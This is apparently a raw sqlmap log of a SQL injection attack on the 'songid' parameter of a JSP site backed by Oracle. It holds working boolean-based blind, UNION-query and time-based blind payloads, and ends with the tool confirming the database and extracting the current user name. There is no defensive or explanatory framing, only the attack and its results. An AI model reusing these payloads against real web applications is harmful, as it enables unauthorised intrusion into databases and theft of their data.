 ---
Place: GET
Parameter: songid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: songid=20130507043.mp3%' AND 1799=1799 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: songid=20130507043.mp3%' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||
CHR(122)||CHR(122)||CHR(108)||CHR(113)||CHR(71)||CHR(100)||CHR(116)||CHR(86)||CH
R(122)||CHR(116)||CHR(106)||CHR(84)||CHR(105)||CHR(71)||CHR(113)||CHR(98)||CHR(1
19)||CHR(107)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: songid=20130507043.mp3%' AND 9459=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)
||CHR(83)||CHR(73)||CHR(99),5) AND '%'='
---
[13:11:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:11:35] [INFO] fetching current user
current user:    'JXXYUSER'